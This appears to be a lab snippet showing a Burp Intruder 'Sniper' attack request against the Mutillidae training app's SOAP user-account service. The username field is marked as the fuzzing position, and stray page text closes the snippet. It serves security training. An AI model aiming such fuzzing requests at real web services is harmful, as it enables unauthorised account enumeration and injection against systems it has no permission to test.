 Attack type: Sniper
POST /mutillidae/webservices/soap/ws-user-account.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.103/mutillidae/webservices/soap/ws-user-account.php
Cookie: showhints=0; PHPSESSID=thgiutvbsalk7glrl8tspqv3j5
Connection: keep-alive
Content-Type: text/xml;charset=UTF-8
Host: 192.168.56.103
Content-Length: 457
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="urn:ws-user-account">
<soapenv:Header/>
<soapenv:Body>
<urn:getUser soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<username xsi:type="xsd:string">§sunny§</username>
</urn:getUser>
</soapenv:Body>
</soapenv:Envelope>
? < + > Type a search term 0 matches